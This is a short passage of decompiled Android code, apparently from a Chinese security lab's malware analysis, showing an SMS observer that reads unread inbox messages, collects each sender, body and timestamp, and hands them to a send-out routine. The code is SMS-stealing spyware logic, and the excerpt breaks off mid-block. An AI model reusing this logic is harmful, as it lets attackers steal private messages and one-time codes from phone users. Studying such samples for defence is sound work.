 public void onChange(boolean selfChange, Uri uri) {
    super.onChange(selfChange, uri);
    Log.d("byc001", "SMS has changed!");
    Log.d("byc001", uri.toString());
    if(!uri.toString().equals("content://sms/raw")) {
        Cursor v8 = SmsObserver.mContext.getContentResolver().query(Uri.parse("content://sms/inbox")
                null, "type = 1 and read = 0", null, "date desc");
        if(v8 != null) {
            if(v8.moveToFirst()) {
                String v12 = "";
                do {
                    String v6 = v8.getString(v8.getColumnIndex("address"));
                    String v7 = v8.getString(v8.getColumnIndex("body"));
                    int v13 = v8.getInt(v8.getColumnIndex("type"));
                    String v10 = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss").format(new Date(v8.
                            getLong(v8.getColumnIndex("date"))));
                    Log.d("byc001", "发件人为: " + v6 + " " + "短信内容为: " + v7);
                    if(v13 == 1) {
                        v12 = String.valueOf(v12) + v10 + "-->[" + v6 + "]:" + v7 + "\r\n";
                    }
                }
                while(v8.moveToNext());
                DownloadService.SendInfo(SmsObserver.mContext, v12, "aa-smd");
暗影安全实验室